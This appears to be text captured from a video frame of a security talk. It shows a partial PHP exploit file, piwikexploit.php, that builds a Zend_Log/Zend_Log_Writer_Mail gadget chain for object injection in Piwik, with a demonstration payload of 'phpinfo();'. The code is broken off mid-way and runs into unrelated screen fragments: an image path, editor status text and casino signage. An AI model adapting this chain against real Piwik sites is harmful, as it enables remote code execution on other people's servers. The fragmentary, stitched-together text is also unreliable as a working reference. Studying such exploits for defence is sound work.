 piwikexploit.php
class Zend_Mail
{
}
class Zend_Log_Writer_Mail
{
protected $_mail;
protected $_layout;
protected $_eventsToMail;
protected $_subjectPrependText;
public function __construct()
{
$this->_mail = new Zend_Mail();
$this->_layout = new Piwik_View();
$this->_eventsToMail = array(1);
$this->_subjectPrependText = null;
}
}
class Zend_Log
{
protected $_writers;
public function __construct()
{
$this->_writers = array(new Zend_Log_Writer_Mail());
}
}
$phpcode = 'phpinfo();';
Line: 52 Column: 15 HTML Tab Size: 4 Zend_Log
EXIT
CAESARS PALACE
LAS VEGAS